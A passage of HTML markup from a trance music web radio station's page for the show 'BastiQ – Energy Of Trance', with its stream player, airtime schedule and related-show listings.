						       		<img src="https://t-er.org/wp-content/uploads/2019/11/logo_samples_2_1024x500-1-150x150.png" alt="">
						       		</a>
						     							     	<div class="qt-nowonairmini-content">
						     		<a href="https://t-er.org/shows/replaypromo"><h4>Replay&#038;Promo</h4></a>
									<h5>00:00 <i class="dripicons-arrow-thin-right"></i> 13:00</h5>								
						     	</div>
					     	</div>
					     	<hr class="qt-inline-textdeco">
						</div>
						<!-- ON AIR SHOW END ========================= -->
						</p>		</div>
	</div>
				</div>
			<div class="qt-playercontainer-ads-desktop">
					<div class="qt-vc">
		<div class="qt-vi">
			<p>						<!-- ON AIR SHOW ========================= -->
						<div class="qt-nowonairmini qt-nowonair-refresh">
							<h6 class="qt-inline-textdeco">
								<span>Current show</span>
							</h6>
							<div class="qt-nowonairmini-cntn">
														       		<a href="https://t-er.org/shows/replaypromo" class="qt-featured qt-left">
						       		<img src="https://t-er.org/wp-content/uploads/2019/11/logo_samples_2_1024x500-1-150x150.png" alt="">
						       		</a>
						     							     	<div class="qt-nowonairmini-content">
						     		<a href="https://t-er.org/shows/replaypromo"><h4>Replay&#038;Promo</h4></a>
									<h5>00:00 <i class="dripicons-arrow-thin-right"></i> 13:00</h5>								
						     	</div>
					     	</div>
					     	<hr class="qt-inline-textdeco">
						</div>
						<!-- ON AIR SHOW END ========================= -->
						</p>		</div>
	</div>
				</div>
		
							<div class="qt-playercontainer-dropdown">
											<a class="qt-btn qt-btn qt-btn-secondary" data-qtswitch="open" data-target="#qtchannelslistcontainer">Channels<i class="dripicons-chevron-down"></i></a>
										</div>
				
		</div>

		

	</div>
	<!-- this is for xml radio feed -->
	<div id="qtShoutcastFeedData" class="hidden" data-style="" mp3_stream_url
		data-useproxy="0" 
		data-icymetadata=""
		data-playtrack="https://radio.trance-energy.org:8443/trance#.mp3"
		data-qtradioid="1982"
		data-mp3_stream_url="https://radio.trance-energy.org:8443/trance#.mp3"
		data-icecasturl="https://radio.trance-energy.org:8443/status-json.xsl" 
		data-icecastmountpoint="" 
		data-icecastchannel="" 
		data-radiodotco="" 
		data-airtime="" 
		data-radionomy="" 
		data-live365="" 
		data-securesystems=""
		data-mediacp=""
		data-winmedia=""
		data-textfeed="" 
		data-host="" 
		data-port=""
		data-channel=""
		data-protocol=""
		data-jazler=""
		data-stats_path="" 	data-played_path="" ></div>
	


<!-- PLAYER END ========================= -->
	</div>
	<!-- CHANNELS LIST ========================= -->
<div id="qtchannelslistcontainer" class="qt-part-channels-list qt-content-primary">
	<ul id="qtchannelslist" class="qt-content-aside qt-channelslist qt-negative">
					<li class="qt-channel">
				<a id="" href="#" class="qt-ellipsis" 
					data-title="320kbps" 
					data-subtitle="" 
										data-logo="1977" 
					data-playtrack="https://radio.trance-energy.org:8443/trance#.mp3"
					data-qtradioid="1982"
					data-icymetadata=""
					data-host=""
					data-port=""
					data-channel=""
					data-protocol=""
					data-icecasturl="https://radio.trance-energy.org:8443/status-json.xsl" 
					data-icecastmountpoint="" 
					data-icecastchannel="" 
					data-radiodotco="" 
					data-airtime="" 
					data-radionomy="" 
					data-live365=""
					data-securesystems=""
					data-mediacp=""
					data-winmedia=""
					data-textfeed=""
					data-jazler=""
					data-stats_path=""
					data-played_path=""
					data-channel="">
											<img src="https://t-er.org/wp-content/uploads/2019/11/ter_profile_1-170x170.jpg" class="qt-radiologo dripicons-media-play" alt="logo" width="170" height="170">
										<i class="dripicons-media-play"></i>
					320kbps				</a>

			</li>
						<li class="qt-channel">
				<a id="" href="#" class="qt-ellipsis" 
					data-title="192kbps" 
					data-subtitle="" 
										data-logo="1977" 
					data-playtrack="http://radio.trance-energy.org:8443/trance192#.mp3"
					data-qtradioid="2956"
					data-icymetadata=""
					data-host=""
					data-port=""
					data-channel=""
					data-protocol=""
					data-icecasturl="https://radio.trance-energy.org:8443/status-json.xsl" 
					data-icecastmountpoint="" 
					data-icecastchannel="" 
					data-radiodotco="" 
					data-airtime="" 
					data-radionomy="" 
					data-live365=""
					data-securesystems=""
					data-mediacp=""
					data-winmedia=""
					data-textfeed=""
					data-jazler=""
					data-stats_path=""
					data-played_path=""
					data-channel="">
											<img src="https://t-er.org/wp-content/uploads/2019/11/ter_profile_1-170x170.jpg" class="qt-radiologo dripicons-media-play" alt="logo" width="170" height="170">
										<i class="dripicons-media-play"></i>
					192kbps				</a>

			</li>
					
	</ul>
</div>
<!-- CHANNELS LIST END ========================= -->
</div>
</div>

<!-- mobile menu -->
<div id="qt-mobile-menu" class="side-nav qt-content-primary">
	 <ul class=" qt-side-nav">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4724"><a href="https://t-er.org/weekly-schedule">Schedule</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2317"><a href="https://t-er.org/monday">Monday</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4769"><a href="https://t-er.org/tuesday">Tuesday</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4775"><a href="https://t-er.org/wednesday">Wednesday</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4782"><a href="https://t-er.org/thursday">Thursday</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4792"><a href="https://t-er.org/friday">Friday</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4805"><a href="https://t-er.org/saturday">Saturday</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4804"><a href="https://t-er.org/sunday">Sunday</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4866"><a href="https://t-er.org/events">Events</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://t-er.org/category/event/live">Live</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://t-er.org/category/event/online">Online</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2725"><a href="https://t-er.org/chart">Chart</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25"><a href="https://t-er.org/contact-us">Contact Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://t-er.org/dj-application">Dj Application</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2780"><a href="https://t-er.org/chat">CHAT</a></li>
	</ul>
</div>

<!-- mobile toolbar -->
<ul class="qt-mobile-toolbar qt-content-primary-dark qt-content-aside hide-on-xl-only">
	
	 
	<li><a href="#" data-expandable="#qtsearchbar" class="qt-scrolltop"><i class="icon dripicons-search"></i></a></li>
	

	
		<li>
					<a href="#" class="qt-openplayerbar"><i class="icon dripicons-media-play"></i></a>
			</li>
	
</ul><!-- SEARCH FORM ========================= -->
<div id="qtsearchbar"  class="qt-searchbar qt-content-primary qt-expandable  qt-topplayer-space ">
	<div class="qt-expandable-inner">
		<form method="get" class="qt-inline-form" action="https://t-er.org/" role="search">
			<div class="row qt-nopadding">
				<div class="col s12 m8 l9">
					<input placeholder="Type and press enter &hellip;" value="" name="s" type="text" class="validate qt-input-l">
				</div>
				<div class="col s12 m3 l2">
					<input type="submit" value="Search" class="qt-btn qt-btn-primary qt-btn-l qt-fullwidth">
				</div>
				<div class="col s12 m1 l1">
					<a href="#" class="qt-btn qt-btn-l qt-btn-secondary qt-fullwidth aligncenter" data-expandable="#qtsearchbar"><i class="dripicons-cross"></i></a>
				</div>
			</div>
		</form>
	</div>
</div>
<!-- SEARCH FORM END ========================= -->
	<div id="maincontent" class="qt-main">
					<hr class="qt-header-player-spacer">
							<!-- ======================= HEADER SECTION ======================= -->
			<!-- HEADER CAPTION ========================= -->
<div class="qt-pageheader qt-negative">
	<div class="qt-container">
		<h1 class="qt-caption qt-spacer-s">
			BastiQ &#8211; Energy Of Trance		</h1>
		
		<h3>
		</h3>
		<h4 class="qt-subtitle">
		   		</h4>

	</div>
	 		<div class="qt-header-bg" data-bgimage="https://t-er.org/wp-content/uploads/2022/10/TERadio_1900-1.jpeg" data-bgattachment="" data-parallax="1">
		</div>
		</div>
<!-- HEADER CAPTION END ========================= -->
			<!-- ======================= SCHEDULE SECTION ======================= -->
			<!-- TIMING TABLE ================================================== -->
<div class="qt-showscheduled qt-capfont">
	<div class="qt-content-primary-dark">
		<h2>Scheduled on</h2>
	</div>
	<div class="qt-content-primary-light">
		<div class="qt-container">
			<table class="qt-content-primary">
				<tr>
					<td class="qt-content-primary-light"><i class="dripicons-calendar"></i></td>
					<td class="qt-content-primary-light"><i class="dripicons-clock"></i></td>
					<td class="qt-content-primary-light"></td>
					<td class="qt-content-primary-light"><i class="dripicons-stopwatch"></i></td>
				</tr>

								  						<tr>
											<th class="qt-accent">Wednesday 5th</th>
											<td>15:00</td>
											<td><i class="dripicons-arrow-thin-right"></i></td>
											<td>16:00</td>
										</tr>
				  									  						<tr>
											<th class="qt-accent">Wednesday, 1st Week, 02/11/2022</th>
											<td>23:00</td>
											<td><i class="dripicons-arrow-thin-right"></i></td>
											<td>00:00</td>
										</tr>
				  									  						<tr>
											<th class="qt-accent">Wednesday 1st</th>
											<td>15:00</td>
											<td><i class="dripicons-arrow-thin-right"></i></td>
											<td>16:00</td>
										</tr>
				  									  						<tr>
											<th class="qt-accent">Wednesday 2nd</th>
											<td>15:00</td>
											<td><i class="dripicons-arrow-thin-right"></i></td>
											<td>16:00</td>
										</tr>
				  									  						<tr>
											<th class="qt-accent">Wednesday 3rd</th>
											<td>15:00</td>
											<td><i class="dripicons-arrow-thin-right"></i></td>
											<td>16:00</td>
										</tr>
				  									  						<tr>
											<th class="qt-accent">Wednesday 4th</th>
											<td>15:00</td>
											<td><i class="dripicons-arrow-thin-right"></i></td>
											<td>16:00</td>
										</tr>
				  								</table>
		</div>
	</div>
</div>
<!-- TIMING TABLE END ================================================== -->
			<!-- ======================= CONTENT SECTION ======================= -->
			<div class="qt-container qt-spacer-l qt-show-contents">
				<div class="row">
					<div class="col s12 m12 l1">
						<!-- SHARE FUNCTIONS ================================================== -->
<ul class="qt-sharepage qt-sharepage-vertical qt-content-primary">
	<li class="hide-on-med-and-down">
		<i class="qticon-share qt-shareicon qt-content-primary-dark tooltipped"></i>
	</li>
	<li>
		<a class="qt-popupwindow qt-sharelink qt-tooltipped" target="_blank" rel="nofollow"
		data-tooltip="Share on Facebook" data-position="right" 
		data-name="Share" data-width="600" data-height="500" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://t-er.org/shows/bastiq-energy-of-trance&#038;title=BastiQ%20&#8211;%20Energy%20Of%20Trance">
			<i class="qticon-facebook"></i>
		</a>
	</li>
	<li>
		<a class="qt-popupwindow qt-sharelink qt-tooltipped" target="_blank" rel="nofollow" data-tooltip="Share on Twitter" data-position="right" 
			data-name="Share" data-width="600" data-height="500" target="_blank" href="http://twitter.com/share?text=BastiQ+%26%238211%3B+Energy+Of+Trance&#038;url=https://t-er.org/shows/bastiq-energy-of-trance">
			<i class="qticon-twitter"></i>
		</a>
	</li>


	<li>
		<a class="qt-popupwindow qt-sharelink qt-tooltipped" target="_blank" rel="nofollow" data-tooltip="Share on Pinterest" data-position="right" 
			data-name="Share" data-width="600" data-height="500" target="_blank" href="https://pinterest.com/pin/create/button/?&#038;url=https://t-er.org/shows/bastiq-energy-of-trance&#038;description=BastiQ%20&#8211;%20Energy%20Of%20Trance&#038;media=https://t-er.org/wp-content/uploads/2022/10/TERadio_1900-1-1024x388.jpeg">
			<i class="qticon-pinterest"></i>
		</a>
	</li>

	<li>
		<a class="qt-popupwindow qt-sharelink qt-tooltipped" target="_blank" rel="nofollow" data-tooltip="Share on Linkedin" data-position="right" 
			data-name="Share" data-width="600" data-height="500" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=BastiQ+%26%238211%3B+Energy+Of+Trance&#038;title=BastiQ%20&#8211;%20Energy%20Of%20Trance">
			<i class="qticon-linkedin"></i>
		</a>
	</li>

	<li>
		<a class="qt-popupwindow qt-sharelink qt-tooltipped" target="_blank" rel="nofollow" data-tooltip="Send by Whatsapp" data-position="right" 
			data-name="Share" data-width="600" data-height="500" target="_blank"  href="https://wa.me/?text=BastiQ+%26%238211%3B+Energy+Of+Trance+-+https://t-er.org/shows/bastiq-energy-of-trance">
			<i class="qticon-whatsapp"></i>
		</a>
	</li>


			<li>
			<a href="#" class="qt-btn-primary qt-sharelink qt-loveit-link   qt-tooltipped" data-tooltip="Love" data-position="right"  data-post_id="4083"><i class="qticon-heart"></i>
				<span class="qtli count"></span>
			</a>
		</li>
	</ul>
<!-- SHARE FUNCTIONS ================================================== -->


						<hr class="qt-spacer-m">
					</div>
					<div class="col s12 m12 l11">
						<div class="qt-card qt-contents qt-showcard">
							<div class="row">
								<div class="col s12 m6 l6 qt-show-tagline">
									<h3 class="qt-title">
										Energy Of Trance									</h3>
									<h4 class="qt-show-social">
									<a href="mailto:post@djbastiq.com" class="qw_social qw-disableembedding" ><span class="qticon-at"></span></a><a href="https://bastiq.com/" class="qw_social qw-disableembedding" target="_blank"><span class="qticon-earth"></span></a><a href="https://www.facebook.com/djbastiq" class="qw_social qw-disableembedding" target="_blank"><span class="qticon-facebook"></span></a><a href="https://twitter.com/eotrance/" class="qw_social qw-disableembedding" target="_blank"><span class="qticon-twitter"></span></a><a href="https://www.youtube.com/djbastiq" class="qw_social qw-disableembedding" target="_blank"><span class="qticon-youtube"></span></a><a href="https://soundcloud.com/djbastiq" class="qw_social qw-disableembedding" target="_blank"><span class="qticon-soundcloud"></span></a><a href="https://www.instagram.com/eotrance/" class="qw_social qw-disableembedding" target="_blank"><span class="qticon-instagram"></span></a><a href="https://www.mixcloud.com/eotrance/" class="qw_social qw-disableembedding" target="_blank"><span class="qticon-mixcloud"></span></a>									</h4>
								</div>
								<div class="col s12 m6 l6">
									
																			
									<div class="qt-content-readmore">
										<div class="qt-the-content">
										   	<a href="https://t-er.org/?attachment_id=4084" rel="attachment wp-att-4084"><img class="alignnone size-medium wp-image-4084" src="https://t-er.org/wp-content/uploads/2022/10/TERadio_1900-1-300x114.jpeg" alt="" width="300" height="114" /></a>											<div id="qtmaincontentexpandable" class="qt-expandable">                                        
												<div class="qt-expandable-inner">
																									</div>
											</div>
										</div>
										<hr class="qt-spacer-m">
										<a href="#" class="qt-btn qt-btn-primary qt-btn-" data-expandable="#qtmaincontentexpandable">Read more</a>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>

			

			

			

			
			

			

			



			<hr class="qt-spacer-l">
			<!-- ======================= RELATED SECTION ======================= -->
			
			
<!-- ======================= RELATED SECTION ======================= -->
	<div class="qt-content-primary qt-negative qt-related-section qt-vertical-padding-l">
		<div class="qt-container">
			<h5 class="qt-caption-small">
				<span>You may also like</span>
			</h5>
			<div class="qt-related-list row">
									<div class="col s12 m4 l4">
						<!-- SHOW RELATED ITEM ========================= -->
<div class="qt-part-archive-item qt-part-archive-item-show qt-negative">
	<div class="qt-item-header">
		<div class="qt-header-top">
			<ul class="qt-tags">
				<li>
					<a href="https://t-er.org/genre/broadcast" rel="tag">broadcast</a></li><li><a href="https://t-er.org/genre/classic-trance" rel="tag">classic trance</a></li><li><a href="https://t-er.org/genre/hard-trance" rel="tag">hard trance</a></li><li><a href="https://t-er.org/genre/malta" rel="tag">malta</a></li><li><a href="https://t-er.org/genre/malta-trance" rel="tag">malta trance</a></li><li><a href="https://t-er.org/genre/malta-trance-family" rel="tag">malta trance family</a></li><li><a href="https://t-er.org/genre/progressive" rel="tag">progressive</a></li><li><a href="https://t-er.org/genre/progressive-trance" rel="tag">Progressive Trance</a></li><li><a href="https://t-er.org/genre/psy-trance" rel="tag">Psy Trance</a></li><li><a href="https://t-er.org/genre/psytrance" rel="tag">psytrance</a></li><li><a href="https://t-er.org/genre/radioshow" rel="tag">radioshow</a></li><li><a href="https://t-er.org/genre/rgb" rel="tag">rgb</a></li><li><a href="https://t-er.org/genre/show" rel="tag">show</a></li><li><a href="https://t-er.org/genre/spektrum" rel="tag">spektrum</a></li><li><a href="https://t-er.org/genre/stream" rel="tag">stream</a></li><li><a href="https://t-er.org/genre/streaming" rel="tag">streaming</a></li><li><a href="https://t-er.org/genre/streaming-live" rel="tag">streaming live</a></li><li><a href="https://t-er.org/genre/tech-trance" rel="tag">tech trance</a></li><li><a href="https://t-er.org/genre/trance" rel="tag">trance</a></li><li><a href="https://t-er.org/genre/trance-energy" rel="tag">trance energy</a></li><li><a href="https://t-er.org/genre/trance-energy-radio" rel="tag">trance energy radio</a></li><li><a href="https://t-er.org/genre/trance-family" rel="tag">trance family</a></li><li><a href="https://t-er.org/genre/trance-life" rel="tag">trance life</a></li><li><a href="https://t-er.org/genre/trance-music" rel="tag">trance music</a></li><li><a href="https://t-er.org/genre/trancefamily" rel="tag">trancefamily</a></li><li><a href="https://t-er.org/genre/uplifting" rel="tag">uplifting</a></li><li><a href="https://t-er.org/genre/uplifting-trance" rel="tag">Uplifting Trance</a></li><li><a href="https://t-er.org/genre/vocal-trance" rel="tag">vocal trance</a>				</li>
			</ul>
	    </div>
		<div class="qt-header-mid qt-vc">
			<div class="qt-vi">
		  		<h3 class="qt-ellipsis qt-t qt-title">
					<a href="https://t-er.org/shows/spektrum-by-rgb" class="qt-text-shadow">Spektrum by RGB</a>
				</h3>
				<p class="qt-small qt-ellipsis">Spektrum</p>
			</div>
		</div>
		<div class="qt-header-bottom">
			<a href="https://t-er.org/shows/spektrum-by-rgb" class="qt-btn qt-btn-primary qt-readmore"><i class="dripicons-headset"></i></a>
		</div>
		        <div class="qt-header-bg" data-bgimage="https://t-er.org/wp-content/uploads/2023/12/1920x720-ep001-690x302.jpg">
            <img width="690" height="302" src="https://t-er.org/wp-content/uploads/2023/12/1920x720-ep001-690x302.jpg" class="attachment-qantumthemes-medium size-qantumthemes-medium wp-post-image" alt="" decoding="async" srcset="https://t-er.org/wp-content/uploads/2023/12/1920x720-ep001-690x302.jpg 690w, https://t-er.org/wp-content/uploads/2023/12/1920x720-ep001-1600x700.jpg 1600w, https://t-er.org/wp-content/uploads/2023/12/1920x720-ep001-1170x512.jpg 1170w, https://t-er.org/wp-content/uploads/2023/12/1920x720-ep001-100x44.jpg 100w" sizes="(max-width: 690px) 100vw, 690px" />        </div>
     		</div>
</div>
<!-- SHOW RELATED ITEM END ========================= -->
					</div>
									<div class="col s12 m4 l4">
						<!-- SHOW RELATED ITEM ========================= -->
<div class="qt-part-archive-item qt-part-archive-item-show qt-negative">
	<div class="qt-item-header">
		<div class="qt-header-top">
			<ul class="qt-tags">
				<li>
					<a href="https://t-er.org/genre/classic-trance" rel="tag">classic trance</a></li><li><a href="https://t-er.org/genre/eloquentia" rel="tag">eloquentia</a></li><li><a href="https://t-er.org/genre/hard-trance" rel="tag">hard trance</a></li><li><a href="https://t-er.org/genre/live" rel="tag">live</a></li><li><a href="https://t-er.org/genre/progressive" rel="tag">progressive</a></li><li><a href="https://t-er.org/genre/progressive-trance" rel="tag">Progressive Trance</a></li><li><a href="https://t-er.org/genre/trance" rel="tag">trance</a></li><li><a href="https://t-er.org/genre/trance-energy" rel="tag">trance energy</a></li><li><a href="https://t-er.org/genre/trance-energy-radio" rel="tag">trance energy radio</a></li><li><a href="https://t-er.org/genre/trance-life" rel="tag">trance life</a></li><li><a href="https://t-er.org/genre/trance-music" rel="tag">trance music</a></li><li><a href="https://t-er.org/genre/trancefamily" rel="tag">trancefamily</a></li><li><a href="https://t-er.org/genre/uplifting" rel="tag">uplifting</a></li><li><a href="https://t-er.org/genre/uplifting-trance" rel="tag">Uplifting Trance</a></li><li><a href="https://t-er.org/genre/vocal-trance" rel="tag">vocal trance</a>				</li>
			</ul>
	    </div>
		<div class="qt-header-mid qt-vc">
			<div class="qt-vi">
		  		<h3 class="qt-ellipsis qt-t qt-title">
					<a href="https://t-er.org/shows/eloquentia-bangerz" class="qt-text-shadow">Eloquentia &#8211; BangerZ!</a>
				</h3>
				<p class="qt-small qt-ellipsis">Eloquentia</p>
			</div>
		</div>
		<div class="qt-header-bottom">
			<a href="https://t-er.org/shows/eloquentia-bangerz" class="qt-btn qt-btn-primary qt-readmore"><i class="dripicons-headset"></i></a>
		</div>
		        <div class="qt-header-bg" data-bgimage="https://t-er.org/wp-content/uploads/2023/12/Eloquentia-BangerZ-690x302.jpg">
            <img width="690" height="302" src="https://t-er.org/wp-content/uploads/2023/12/Eloquentia-BangerZ-690x302.jpg" class="attachment-qantumthemes-medium size-qantumthemes-medium wp-post-image" alt="" decoding="async" srcset="https://t-er.org/wp-content/uploads/2023/12/Eloquentia-BangerZ-690x302.jpg 690w, https://t-er.org/wp-content/uploads/2023/12/Eloquentia-BangerZ-100x44.jpg 100w" sizes="(max-width: 690px) 100vw, 690px" />        </div>
     		</div>
</div>
<!-- SHOW RELATED ITEM END ========================= -->
					</div>
									<div class="col s12 m4 l4">
						<!-- SHOW RELATED ITEM ========================= -->
<div class="qt-part-archive-item qt-part-archive-item-show qt-negative">
	<div class="qt-item-header">
		<div class="qt-header-top">
			<ul class="qt-tags">
				<li>
					<a href="https://t-er.org/genre/ade" rel="tag">ade</a></li><li><a href="https://t-er.org/genre/ade2023" rel="tag">ade2023</a></li><li><a href="https://t-er.org/genre/amsterdam" rel="tag">amsterdam</a></li><li><a href="https://t-er.org/genre/classic-trance" rel="tag">classic trance</a></li><li><a href="https://t-er.org/genre/edm" rel="tag">edm</a></li><li><a href="https://t-er.org/genre/electronic-dance-music" rel="tag">electronic dance music</a></li><li><a href="https://t-er.org/genre/live" rel="tag">live</a></li><li><a href="https://t-er.org/genre/live-broadcast" rel="tag">live broadcast</a></li><li><a href="https://t-er.org/genre/live-stream" rel="tag">live stream</a></li><li><a href="https://t-er.org/genre/live-streaming" rel="tag">live streaming</a></li><li><a href="https://t-er.org/genre/spectrum" rel="tag">spectrum</a></li><li><a href="https://t-er.org/genre/spectrumradio" rel="tag">spectrumradio</a>				</li>
			</ul>
	    </div>
		<div class="qt-header-mid qt-vc">
			<div class="qt-vi">
		  		<h3 class="qt-ellipsis qt-t qt-title">
					<a href="https://t-er.org/shows/joris-voorn-spectrum-radio-live-ade-special" class="qt-text-shadow">Joris Voorn &#8211; Spectrum Radio LIVE ADE Special</a>
				</h3>
				<p class="qt-small qt-ellipsis">Joris Voorn - Spectrum LIVE ADE Special</p>
			</div>
		</div>
		<div class="qt-header-bottom">
			<a href="https://t-er.org/shows/joris-voorn-spectrum-radio-live-ade-special" class="qt-btn qt-btn-primary qt-readmore"><i class="dripicons-headset"></i></a>
		</div>
		        <div class="qt-header-bg" data-bgimage="https://t-er.org/wp-content/uploads/2023/10/Joris-Voorn-ADE-Spectrum-Radio-FB-690x302.jpg">
            <img width="690" height="302" src="https://t-er.org/wp-content/uploads/2023/10/Joris-Voorn-ADE-Spectrum-Radio-FB-690x302.jpg" class="attachment-qantumthemes-medium size-qantumthemes-medium wp-post-image" alt="" decoding="async" srcset="https://t-er.org/wp-content/uploads/2023/10/Joris-Voorn-ADE-Spectrum-Radio-FB-690x302.jpg 690w, https://t-er.org/wp-content/uploads/2023/10/Joris-Voorn-ADE-Spectrum-Radio-FB-300x130.jpg 300w, https://t-er.org/wp-content/uploads/2023/10/Joris-Voorn-ADE-Spectrum-Radio-FB-1600x700.jpg 1600w, https://t-er.org/wp-content/uploads/2023/10/Joris-Voorn-ADE-Spectrum-Radio-FB-1170x512.jpg 1170w, https://t-er.org/wp-content/uploads/2023/10/Joris-Voorn-ADE-Spectrum-Radio-FB-100x44.jpg 100w" sizes="(max-width: 690px) 100vw, 690px" />        </div>
     		</div>
</div>
<!-- SHOW RELATED ITEM END ========================= -->
					</div>
							</div>
		</div>
	</div>
			</div><!-- .qt-main end -->
	
 <div id="qtfooterwidgets" class="qt-footer qt-footerwidgets">

                <div class="qt-section qt-footer-widgets">
                <div class="qt-container">
                    <h2 class="qt-footer-logo">
                        <a href="https://t-er.org" class="brand-logo qt-logo-text">
                            <img src="https://t-er.org/wp-content/uploads/2020/03/logo_ter.png" alt="Home">                        </a>
                    </h2>


                    <div id="qtfooterwidgetscontainer" class="qt-widgets qt-widgets-footer  qt-spacer-m qt-masonry row">
                        <aside id="qantumthemes_archives_widget-2" class="qt-widget col qt-ms-item archiveswidget"><h5 class="qt-caption-small"><span>Archives<span></h5>		<ul class="qt-archives-widget">
					<li>
							   		<a class="hide-on-med-and-down" href="https://t-er.org/asura-renaissance-album-review">
						<img width="150" height="150" src="https://t-er.org/wp-content/uploads/2023/07/354759325_2328499237332849_3139318916984584037_n-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://t-er.org/wp-content/uploads/2023/07/354759325_2328499237332849_3139318916984584037_n-150x150.jpg 150w, https://t-er.org/wp-content/uploads/2023/07/354759325_2328499237332849_3139318916984584037_n-690x690.jpg 690w, https://t-er.org/wp-content/uploads/2023/07/354759325_2328499237332849_3139318916984584037_n-170x170.jpg 170w" sizes="(max-width: 150px) 100vw, 150px" />					</a>
									<h5 class="tit"><a href="https://t-er.org/asura-renaissance-album-review">ASURA &#8211; Renaissance Album Review</a></h5>
				
			</li>
						<li>
							   		<a class="hide-on-med-and-down" href="https://t-er.org/the-radio-pure-entertainment-or-part-of-your-life">
						<img width="150" height="150" src="https://t-er.org/wp-content/uploads/2022/02/UNESCO-Header-page-web-1876x750-20220106GB-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://t-er.org/wp-content/uploads/2022/02/UNESCO-Header-page-web-1876x750-20220106GB-150x150.jpg 150w, https://t-er.org/wp-content/uploads/2022/02/UNESCO-Header-page-web-1876x750-20220106GB-690x690.jpg 690w, https://t-er.org/wp-content/uploads/2022/02/UNESCO-Header-page-web-1876x750-20220106GB-170x170.jpg 170w" sizes="(max-width: 150px) 100vw, 150px" />					</a>
									<h5 class="tit"><a href="https://t-er.org/the-radio-pure-entertainment-or-part-of-your-life">The radio – pure entertainment or part of your life?</a></h5>
				
			</li>
						<li>
							   		<a class="hide-on-med-and-down" href="https://t-er.org/the-pandemic-is-gone-trance-lives-on">
						<img width="150" height="150" src="https://t-er.org/wp-content/uploads/2021/10/ASOTxADE-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://t-er.org/wp-content/uploads/2021/10/ASOTxADE-150x150.jpg 150w, https://t-er.org/wp-content/uploads/2021/10/ASOTxADE-690x690.jpg 690w, https://t-er.org/wp-content/uploads/2021/10/ASOTxADE-170x170.jpg 170w" sizes="(max-width: 150px) 100vw, 150px" />					</a>
									<h5 class="tit"><a href="https://t-er.org/the-pandemic-is-gone-trance-lives-on">The pandemic is (almost) gone, trance lives on!</a></h5>
				
			</li>
						<li>
							   		<a class="hide-on-med-and-down" href="https://t-er.org/saga-is-born">
						<img width="150" height="150" src="https://t-er.org/wp-content/uploads/2021/09/saga-festival-insomniac-e1632604109176-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://t-er.org/wp-content/uploads/2021/09/saga-festival-insomniac-e1632604109176-150x150.jpg 150w, https://t-er.org/wp-content/uploads/2021/09/saga-festival-insomniac-e1632604109176-170x170.jpg 170w" sizes="(max-width: 150px) 100vw, 150px" />					</a>
									<h5 class="tit"><a href="https://t-er.org/saga-is-born">SAGA is born!</a></h5>
				
			</li>
						<li>
							   		<a class="hide-on-med-and-down" href="https://t-er.org/clash-of-the-giant-events-weekend">
						<img width="150" height="150" src="https://t-er.org/wp-content/uploads/2021/09/teahub.io-red-vs-blue-wallpaper-3525149-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://t-er.org/wp-content/uploads/2021/09/teahub.io-red-vs-blue-wallpaper-3525149-150x150.jpg 150w, https://t-er.org/wp-content/uploads/2021/09/teahub.io-red-vs-blue-wallpaper-3525149-690x690.jpg 690w, https://t-er.org/wp-content/uploads/2021/09/teahub.io-red-vs-blue-wallpaper-3525149-170x170.jpg 170w" sizes="(max-width: 150px) 100vw, 150px" />					</a>
									<h5 class="tit"><a href="https://t-er.org/clash-of-the-giant-events-weekend">Clash of the giant events weekend</a></h5>
				
			</li>
					
		</ul>
				</aside><aside id="qtupcomingwidget-widget-4" class="qt-widget col qt-ms-item qtupcomingwidget"><h5 class="qt-caption-small"><span>Upcoming Shows<span></h5>
				<ul class="qt-widget-upcoming">
										<li class="qt-card-s paper">
							<h5>
								<a href="https://t-er.org/shows/gedeon-trance-area">Gedeon &#8211; Trance Area</a>
							</h5>
							<p>
								13:00							</p>
							<img width="100" height="44" src="https://t-er.org/wp-content/uploads/2020/01/Gedeon-1-100x44.jpg" class="right wp-post-image" alt="" decoding="async" />						</li>
												<li class="qt-card-s paper">
							<h5>
								<a href="https://t-er.org/shows/replaypromo">Replay&#038;Promo</a>
							</h5>
							<p>
								15:00							</p>
							<img width="100" height="44" src="https://t-er.org/wp-content/uploads/2019/11/logo_samples_2_1024x500-1-100x44.png" class="right wp-post-image" alt="" decoding="async" srcset="https://t-er.org/wp-content/uploads/2019/11/logo_samples_2_1024x500-1-100x44.png 100w, https://t-er.org/wp-content/uploads/2019/11/logo_samples_2_1024x500-1-690x302.png 690w" sizes="(max-width: 100px) 100vw, 100px" />						</li>
												<li class="qt-card-s paper">
							<h5>
								<a href="https://t-er.org/shows/pure-trance-sessions">Pure Trance Sessions</a>
							</h5>
							<p>
								16:00							</p>
